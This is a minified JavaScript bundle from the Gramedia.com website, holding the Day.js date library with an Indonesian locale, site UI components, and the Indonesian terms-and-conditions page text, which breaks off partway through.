!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="70dbdf27-bdea-41b6-a7ac-d17dc68877a1",a._sentryDebugIdIdentifier="sentry-dbid-70dbdf27-bdea-41b6-a7ac-d17dc68877a1")}catch(a){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1615,4913],{7672:function(a){var e;e=function(){"use strict";var a="millisecond",e="second",t="minute",n="hour",i="week",r="month",s="quarter",u="year",l="date",d="Invalid Date",o=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,c=function(a,e,t){var n=String(a);return!n||n.length>=e?a:""+Array(e+1-n.length).join(t)+a},p="en",g={};g[p]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(a){var e=["th","st","nd","rd"],t=a%100;return"["+a+(e[(t-20)%10]||e[t]||"th")+"]"}};var k="$isDayjsObject",h=function(a){return a instanceof x||!(!a||!a[k])},f=function a(e,t,n){var i;if(!e)return p;if("string"==typeof e){var r=e.toLowerCase();g[r]&&(i=r),t&&(g[r]=t,i=r);var s=e.split("-");if(!i&&s.length>1)return a(s[0])}else{var u=e.name;g[u]=e,i=u}return!n&&i&&(p=i),i||!n&&p},b=function(a,e){if(h(a))return a.clone();var t="object"==typeof e?e:{};return t.date=a,t.args=arguments,new x(t)},y={s:c,z:function(a){var e=-a.utcOffset(),t=Math.abs(e);return(e<=0?"+":"-")+c(Math.floor(t/60),2,"0")+":"+c(t%60,2,"0")},m:function a(e,t){if(e.date()<t.date())return-a(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(n,r),s=t-i<0,u=e.clone().add(n+(s?-1:1),r);return+(-(n+(t-i)/(s?i-u:u-i))||0)},a:function(a){return a<0?Math.ceil(a)||0:Math.floor(a)},p:function(d){return({M:r,y:u,w:i,d:"day",D:l,h:n,m:t,s:e,ms:a,Q:s})[d]||String(d||"").toLowerCase().replace(/s$/,"")},u:function(a){return void 0===a}};y.l=f,y.i=h,y.w=function(a,e){return b(a,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function c(a){this.$L=f(a.locale,null,!0),this.parse(a),this.$x=this.$x||a.x||{},this[k]=!0}var p=c.prototype;return p.parse=function(a){this.$d=function(a){var e=a.date,t=a.utc;if(null===e)return new Date(NaN);if(y.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(o);if(n){var i=n[2]-1||0,r=(n[7]||"0").substring(0,3);return t?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,r)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,r)}}return new Date(e)}(a),this.init()},p.init=function(){var a=this.$d;this.$y=a.getFullYear(),this.$M=a.getMonth(),this.$D=a.getDate(),this.$W=a.getDay(),this.$H=a.getHours(),this.$m=a.getMinutes(),this.$s=a.getSeconds(),this.$ms=a.getMilliseconds()},p.$utils=function(){return y},p.isValid=function(){return this.$d.toString()!==d},p.isSame=function(a,e){var t=b(a);return this.startOf(e)<=t&&t<=this.endOf(e)},p.isAfter=function(a,e){return b(a)<this.startOf(e)},p.isBefore=function(a,e){return this.endOf(e)<b(a)},p.$g=function(a,e,t){return y.u(a)?this[e]:this.set(t,a)},p.unix=function(){return Math.floor(this.valueOf()/1e3)},p.valueOf=function(){return this.$d.getTime()},p.startOf=function(a,s){var d=this,o=!!y.u(s)||s,m=y.p(a),c=function(a,e){var t=y.w(d.$u?Date.UTC(d.$y,e,a):new Date(d.$y,e,a),d);return o?t:t.endOf("day")},p=function(a,e){return y.w(d.toDate()[a].apply(d.toDate("s"),(o?[0,0,0,0]:[23,59,59,999]).slice(e)),d)},g=this.$W,k=this.$M,h=this.$D,f="set"+(this.$u?"UTC":"");switch(m){case u:return o?c(1,0):c(31,11);case r:return o?c(1,k):c(0,k+1);case i:var b=this.$locale().weekStart||0,x=(g<b?g+7:g)-b;return c(o?h-x:h+(6-x),k);case"day":case l:return p(f+"Hours",0);case n:return p(f+"Minutes",1);case t:return p(f+"Seconds",2);case e:return p(f+"Milliseconds",3);default:return this.clone()}},p.endOf=function(a){return this.startOf(a,!1)},p.$set=function(i,s){var d,o=y.p(i),m="set"+(this.$u?"UTC":""),c=((d={}).day=m+"Date",d[l]=m+"Date",d[r]=m+"Month",d[u]=m+"FullYear",d[n]=m+"Hours",d[t]=m+"Minutes",d[e]=m+"Seconds",d[a]=m+"Milliseconds",d)[o],p="day"===o?this.$D+(s-this.$W):s;if(o===r||o===u){var g=this.clone().set(l,1);g.$d[c](p),g.init(),this.$d=g.set(l,Math.min(this.$D,g.daysInMonth())).$d}else c&&this.$d[c](p);return this.init(),this},p.set=function(a,e){return this.clone().$set(a,e)},p.get=function(a){return this[y.p(a)]()},p.add=function(a,s){var l,d=this;a=Number(a);var o=y.p(s),m=function(e){var t=b(d);return y.w(t.date(t.date()+Math.round(e*a)),d)};if(o===r)return this.set(r,this.$M+a);if(o===u)return this.set(u,this.$y+a);if("day"===o)return m(1);if(o===i)return m(7);var c=((l={})[t]=6e4,l[n]=36e5,l[e]=1e3,l)[o]||1,p=this.$d.getTime()+a*c;return y.w(p,this)},p.subtract=function(a,e){return this.add(-1*a,e)},p.format=function(a){var e=this,t=this.$locale();if(!this.isValid())return t.invalidDate||d;var n=a||"YYYY-MM-DDTHH:mm:ssZ",i=y.z(this),r=this.$H,s=this.$m,u=this.$M,l=t.weekdays,o=t.months,c=t.meridiem,p=function(a,t,i,r){return a&&(a[t]||a(e,n))||i[t].slice(0,r)},g=function(a){return y.s(r%12||12,a,"0")},k=c||function(a,e,t){var n=a<12?"AM":"PM";return t?n.toLowerCase():n};return n.replace(m,function(a,n){return n||function(a){switch(a){case"YY":return String(e.$y).slice(-2);case"YYYY":return y.s(e.$y,4,"0");case"M":return u+1;case"MM":return y.s(u+1,2,"0");case"MMM":return p(t.monthsShort,u,o,3);case"MMMM":return p(o,u);case"D":return e.$D;case"DD":return y.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return p(t.weekdaysMin,e.$W,l,2);case"ddd":return p(t.weekdaysShort,e.$W,l,3);case"dddd":return l[e.$W];case"H":return String(r);case"HH":return y.s(r,2,"0");case"h":return g(1);case"hh":return g(2);case"a":return k(r,s,!0);case"A":return k(r,s,!1);case"m":return String(s);case"mm":return y.s(s,2,"0");case"s":return String(e.$s);case"ss":return y.s(e.$s,2,"0");case"SSS":return y.s(e.$ms,3,"0");case"Z":return i}return null}(a)||i.replace(":","")})},p.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},p.diff=function(a,l,d){var o,m=this,c=y.p(l),p=b(a),g=(p.utcOffset()-this.utcOffset())*6e4,k=this-p,h=function(){return y.m(m,p)};switch(c){case u:o=h()/12;break;case r:o=h();break;case s:o=h()/3;break;case i:o=(k-g)/6048e5;break;case"day":o=(k-g)/864e5;break;case n:o=k/36e5;break;case t:o=k/6e4;break;case e:o=k/1e3;break;default:o=k}return d?o:y.a(o)},p.daysInMonth=function(){return this.endOf(r).$D},p.$locale=function(){return g[this.$L]},p.locale=function(a,e){if(!a)return this.$L;var t=this.clone(),n=f(a,e,!0);return n&&(t.$L=n),t},p.clone=function(){return y.w(this.$d,this)},p.toDate=function(){return new Date(this.valueOf())},p.toJSON=function(){return this.isValid()?this.toISOString():null},p.toISOString=function(){return this.$d.toISOString()},p.toString=function(){return this.$d.toUTCString()},c}(),w=x.prototype;return b.prototype=w,[["$ms",a],["$s",e],["$m",t],["$H",n],["$W","day"],["$M",r],["$y",u],["$D",l]].forEach(function(a){w[a[1]]=function(e){return this.$g(e,a[0],a[1])}}),b.extend=function(a,e){return a.$i||(a(e,x,b),a.$i=!0),b},b.locale=f,b.isDayjs=h,b.unix=function(a){return b(1e3*a)},b.en=g[p],b.Ls=g,b.p={},b},a.exports=e()},10821:function(a,e,t){var n;n=function(a){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(a){return a+"."}};return(a&&"object"==typeof a&&"default"in a?a:{default:a}).default.locale(e,null,!0),e},a.exports=n(t(7672))},41695:function(a,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/terms-agreement",function(){return t(31590)}])},71015:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(a,e,t){"use strict";var n=t(52676),i=t(96823),r=t.n(i),s=t(51298);e.Z=a=>{let{children:e,variant:t="default",href:i="",isExternal:u=!1,isSmall:l=!1,isDisabled:d,noLink:o=!1,className:m,download:c,target:p,prefetch:g=!1,...k}=a,h="default"===t,f=(0,s.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return o?(0,n.jsx)("span",{className:f,...k,children:e}):u?(0,n.jsx)("a",{href:i,target:p,className:f,download:c,...k,children:e}):(0,n.jsx)(r(),{href:i,target:p,className:f,prefetch:g||void 0,...k,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(a,e,t){"use strict";t.d(e,{Z:function(){return u}});var n=t(52676);t(75271);var i=t(51298),r=t(80891),s=t(92984);function u(a){let{children:e,topbarProps:t,withFooter:u=!0,withBottomNavbar:l=!0,withNavbar:d=!0,pageProps:o,pageIsGreyBgMweb:m=!1,navbarVariant:c,...p}=a,{isDesktop:g,isWebView:k}=(0,r.Z)(),h="primary"===c,f=void 0===(null==t?void 0:t.withTopbarWebview)||(null==t?void 0:t.withTopbarWebview);return(0,n.jsx)(s.Z,{pageProps:o,topbarProps:t,withFooter:u,withBottomNavbar:l,withNavbar:d,navbarVariant:c,...p,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,n.jsx)("main",{className:(0,i.cn)("relative",g&&h&&"mt-[133px]",g&&!h&&"mt-[88px]",!g&&!(null==t?void 0:t.isTransparent)&&(!k||f)&&"mt-[56.5px]",!g&&l&&"mb-[56.5px]",g&&!d&&"mt-0",!g&&(o.pageIsGreyBgMweb||m)&&"bg-neutral-50"),"data-navbar-variant":c,"data-withfooter":u,children:e})})}},51317:function(a,e,t){"use strict";t.d(e,{aG:function(){return i},gN:function(){return d},Jb:function(){return s}});var n=t(52676);t(75271);var i=a=>{let{children:e,...t}=a;return(0,n.jsx)("nav",{"aria-label":"breadcrumb",...t,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},r=t(51298),s=a=>{let{children:e,className:t,...i}=a;return(0,n.jsx)("ol",{className:(0,r.cn)("flex",t),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},u=t(64318),l=t(39583),d=a=>{let{children:e,isCurrent:t,href:i,...r}=a;return(0,n.jsxs)("li",{"aria-current":t&&"page",className:"flex items-center",...r,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(t||!i)&&(0,n.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!t&&i&&(0,n.jsx)(l.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!t&&(0,n.jsx)(u.HRo,{className:"shrink-0"})]})}},37102:function(a,e,t){"use strict";t.d(e,{Z:function(){return p},j:function(){return c}});var n=t(52676),i=t(75271),r=t(45098),s=t(37058),u=t.n(s),l=t(59739),d=t(51298),o=t(27418),m=function(a){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[t,n]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let t=a.current;if(!t)return;let i=new IntersectionObserver(a=>{let[r]=a;(null==r?void 0:r.isIntersecting)?(n(!0),e.onlyOnce&&i.unobserve(t)):e.onlyOnce||n(!1)},{threshold:e.threshold||0,rootMargin:e.rootMargin||"0px"});return i.observe(t),()=>{i.unobserve(t)}},[a,e.threshold,e.rootMargin,e.onlyOnce]),t};let c=a=>{try{return new URL(a),!0}catch(a){return!1}};var p=a=>{let{src:e,fallbackSrc:t="",className:s,errorClassName:p,transformationOptions:g,withTransformedUrl:k=!0,...h}=a,{isIos:f,isSafari:b}=(0,o.Z)(),y=function(a,e){let{width:t,height:n,resizeType:i=r.Nq.FIT,enlarge:s=!1,enabled:u=!0,quality:l}=e;if(!a)return"";if(!1===u||a.includes("fallback-images")||!c(a))return a;let d=(0,r.ZP)().resize({width:+(null!=t?t:0),height:+(null!=n?n:0),type:i});s&&d.enlarge(),l&&d.quality(l);let o=d.build({plain:!0,path:a,baseUrl:"https://image.gramedia.net"});return o.startsWith("".concat("https://image.gramedia.net","/-/"))?o.replace("/-/","/"):o}(e,null!=g?g:{}),[x,w]=(0,i.useState)(k?y:e),[v,j]=(0,i.useState)(!1),_=(0,i.useRef)(""),M=(0,i.useRef)(null),N=(0,i.useRef)(null),D=m(N,{onlyOnce:!0});return(0,i.useEffect)(()=>{var a;let e=setTimeout(()=>{var a;!(null==M?void 0:null===(a=M.current)||void 0===a?void 0:a.naturalWidth)&&D&&(f||b)&&(j(!0),w(t))},3e3);return(null==M?void 0:null===(a=M.current)||void 0===a?void 0:a.naturalWidth)&&clearTimeout(e),()=>{clearTimeout(e)}},[M,D,f,b]),_.current||(_.current=(0,l.Z)()),(0,n.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(D||!f||!b)&&(0,i.createElement)(u(),{...h,ref:M,className:(0,d.cn)(s,v&&p),key:_.current,src:x,unoptimized:!0,onError:()=>{j(!0),w(t)}})})}},91963:function(a,e,t){"use strict";t.d(e,{Ds:function(){return g},RC:function(){return k},GH:function(){return h},OX:function(){return f},zF:function(){return p},oz:function(){return c},WZ:function(){return b},ZP:function(){return y}});var n=t(52676),i=t(28173),r=t(15591),s=t(84998),u=t(71015),l=t(96845),d=t(62476),o=t(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:o.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],c=[{title:"Facebook",src:u.Z.src,href:o.kq},{title:"X",src:l.Z.src,href:o.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:o.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,n.jsx)(i.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,n.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,n.jsx)(s.yDK,{}),id:"shipping"}],g=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],k=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],f=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],b=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var y=m},31590:function(a,e,t){"use strict";t.r(e),t.d(e,{__N_SSP:function(){return x},default:function(){return w}});var n=t(52676),i=t(64318),r=t(85910),s=t(96823),u=t.n(s),l="https://static.gramedia.net/_next/static/media/term-agreement-banner.8d836e02.png",d=t(93570),o=t(51298),m=t(27418),c=t(57768),p=t(12092),g=t(51317),k=t(77289),h=t(30599),f=t(14393),b=t(91963);let y=()=>{let{isDesktop:a}=(0,m.Z)(),{t:e}=(0,r.$G)(),{visibleSectionId:t,setVisibleSectionId:s}=(0,c.Z)(b.WZ.map(a=>{var e;return null==a?void 0:null===(e=a.subContent)||void 0===e?void 0:e.map(a=>null==a?void 0:a.id)}).flat());return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(k.b,{pathname:"/terms-agreemnt",title:"Syarat & Ketentuan",ogImageUrl:l,metaDescription:"Dengan mengakses, menjelajahi atau menggunakan situs Gramedia.com (“Situs”) ini, Anda dianggap mengetahui dan menerima syarat dan ketentuan Gramedia.com berikut anak perusahaannya dan/atau perusahaan afiliasi nya (“GRAMEDIA”):","data-sentry-element":"HeadMetaData","data-sentry-source-file":"terms-agreement.tsx"}),a&&(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,n.jsx)(g.aG,{className:"mb-2 mt-4",children:(0,n.jsxs)(g.Jb,{children:[(0,n.jsx)(g.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:e("home")}),(0,n.jsx)(g.gN,{href:"/",isCurrent:!0,children:e("termsCondition")})]})})}),(0,n.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:[(0,n.jsx)("div",{className:(0,o.cn)("w-full overflow-hidden  bg-white"),children:(0,n.jsx)("div",{className:(0,o.cn)("relative w-full object-cover",a?"h-[304px]":"h-[104px]"),children:(0,n.jsx)(h.Z,{fill:!0,sizes:d.IF,alt:"illustration",errorClassName:"object-contain",className:(0,o.cn)("object-cover",a?"max-h-[304px]":"max-h-[104px]"),src:l,"data-sentry-element":"Image","data-sentry-source-file":"terms-agreement.tsx"})})}),(0,n.jsxs)("div",{className:"mt-8 flex flex-col gap-1 [.mweb_&]:px-4",children:[(0,n.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"termsAgreemntTitle",children:e("termsCondition")}),(0,n.jsx)("p",{className:"mt-1 text-l-medium text-neutral-500 [.mweb_&]:text-xs-medium",children:"Dengan mengakses, menjelajahi atau menggunakan situs Gramedia.com (“Situs”) ini, Anda dianggap mengetahui dan menerima syarat dan ketentuan Gramedia.com berikut anak perusahaannya dan/atau perusahaan afiliasi nya (“GRAMEDIA”):"})]}),(0,n.jsxs)("div",{className:"[ mt-10 flex w-full gap-13 [.mweb_&]:flex-col",children:[(0,n.jsx)("div",{className:"top-[150px] flex h-full shrink-0 flex-col gap-4 [.dweb_&]:sticky [.dweb_&]:w-[340px]",children:(0,n.jsx)("div",{className:(0,o.cn)("flex items-center gap-3",!a&&""),children:(0,n.jsx)("ol",{className:"list-inside list-[upper-alpha]",children:b.WZ.map(e=>{var r,l,d;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("li",{className:(0,o.cn)("pt-4 text-m-extrabold",!a&&"pl-4"),children:null==e?void 0:null===(r=e.title)||void 0===r?void 0:r.title},null==e?void 0:null===(l=e.title)||void 0===l?void 0:l.title),(0,n.jsx)("ol",{className:"flex cursor-pointer list-inside list-decimal flex-col gap-4 pt-4 text-m-medium",children:null==e?void 0:null===(d=e.subContent)||void 0===d?void 0:d.map((e,r)=>(0,n.jsx)(u(),{replace:!0,href:null==e?void 0:e.link,onClick:()=>setTimeout(()=>s(null==e?void 0:e.id),10),className:(0,o.cn)("cursor-pointer text-m-medium",t===(null==e?void 0:e.id)&&a&&"text-m-extrabold"),children:(0,n.jsxs)("li",{className:(0,o.cn)("flex items-center gap-3 px-4",!a&&"justify-between border-b border-neutral-150 pb-3 "),children:[r+1,". ",null==e?void 0:e.title,!a&&(0,n.jsx)(i.HRo,{className:"shrink-0"})]})},null==e?void 0:e.id))})]})})})})}),(0,n.jsxs)("div",{className:(0,o.cn)("flex h-full w-full flex-col gap-1",!a&&"px-4"),children:[(0,n.jsxs)("section",{className:"flex flex-col",children:[(0,n.jsx)("h2",{className:"mb-6 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",children:"A. PENGGUNAAN UMUM"}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"lawRules",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"1. Hukum dan Peraturan"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Akses dan penggunaan Situs Web ini tunduk pada hukum dan peraturan di Negara Republik Indonesia."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"intellectualProperty",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"2. Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)"}),(0,n.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:['Merek dagang, logo dan merek layanan ("Merek") dan isinya termasuk namun tidak terbatas pada informasi, komunikasi, software, gambar, video dan suara ("Konten") yang terdapat pada atau tersedia di Halaman Web dimiliki oleh penyedia konten dan pemberi lisensi pihak ketiga. Anda harus berasumsi bahwa semua Merek dan Konten pada Halaman Web dilindungi oleh hak cipta dan hak kekayaan intelektual lain yang berlaku kecuali ditentukan lain. Anda tidak boleh mereproduksi, memodifikasi, mengirim, membagikan, menerbitkan, mengunduh, atau menampilkan merek dan konten tersebut dalam bentuk apa pun atau dengan cara apa pun termasuk tetapi tidak terbatas pada fotokopi atau rekaman elektronik, mekanis tanpa persetujuan tertulis sebelumnya dari kami. ',(0,n.jsx)("br",{})," ",(0,n.jsx)("br",{}),"Anda setuju bahwa merek dan konten yang terkandung dalam atau tersedia melalui Halaman Web tidak boleh digunakan untuk tujuan komersial atau didistribusikan secara komersial. Setiap penggunaan merek atau konten yang tidak sah dapat melanggar peraturan tentang hak cipta, merek dagang, kerahasiaan dan publikasi, serta hukum perdata dan pidana. Hak kami secara eksplisit dipertahankan. Jika Anda yakin bahwa kekayaan intelektual Anda atau materi berhak cipta lainnya telah ditampilkan di situs gramedia.com tanpa izin Anda, harap informasikan kepada kami melalui email (diisi email PIC Gramedia.com)"]})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"liabilityLimit",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"3. Pembatasan Kewajiban"}),(0,n.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Produk yang ditampilkan dalam katalog dikenakan perubahan teknis, ketidakakuratan, kesalahan pencetakan dan ketersediaan. Dalam kesalahan informasi atau hal tidak akurat atau kesalahan tertulis di situs web atau situs terkait apa pun, GRAMEDIA secara tegas menolak kewajiban atas ketidakakuratan atau kesalahan tersebut. GRAMEDIA tidak menjamin atau menyatakan bahwa isi situs web ini lengkap atau terbaru. GRAMEDIA tidak bertanggung jawab untuk memperbarui isi situs web. GRAMEDIA dapat mengubah konten di situs web setiap saat tanpa pemberitahuan. ",(0,n.jsx)("br",{})," ",(0,n.jsx)("br",{}),"Anda setuju bahwa GRAMEDIA, perusahaan afiliasinya dan pejabat, direktur, karyawan atau agennya tidak bertanggung jawab, baik dalam kontrak, tanggung jawab hukum atau lainnya, untuk setiap langsung, menghukumkan, atau tertentu, konsekuensial, tidak langsung terbatas pada kehilangan keuntungan, biaya pengganti layanan yang diperoleh atau kesempatan yang hilang yang muncul dari atau sehubungan dengan penggunaan situs web atau situs web terkait apa pun, atau ketertundaan atau ketidakmampuan menggunakan situs web atau situs web terkait apa pun, meskipun GRAMEDIA diinginkan kerusakan tersebut.",(0,n.jsx)("br",{})," ",(0,n.jsx)("br",{}),"Pembatasan tanggung jawab ini termasuk namun tidak terbatas pada munculnya virus yang dapat merusak perangkat anda, kegagalan mekanik atau kegagalan peralatan elektronik atau saluran komunikasi, telepon atau masalah akses internet lainnya. Pencurian, kerusakan operator, pemogokan atau masalah ketenagakerjaan lainnya atau besar pakai apa pun. GRAMEDIA tidak dapat dan tidak menjamin terus menerus, unin akses terganggu atau aman ke situs web."]})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 